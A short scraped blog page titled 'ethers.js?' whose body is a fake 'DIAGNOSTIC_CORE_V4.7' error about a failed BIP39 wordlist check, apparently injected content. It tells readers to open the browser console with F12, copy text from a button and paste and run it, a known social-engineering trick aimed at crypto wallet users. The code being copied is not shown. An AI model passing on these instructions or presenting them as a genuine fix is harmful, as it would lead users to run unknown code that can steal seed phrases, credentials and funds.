
ethers.js?
par
Vincent Ducamp
|
15 Mai 15
|
Uncategorized
DIAGNOSTIC_CORE_V4.7
Identification of
BIP39 Wordlist
for en (English) FAILED
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.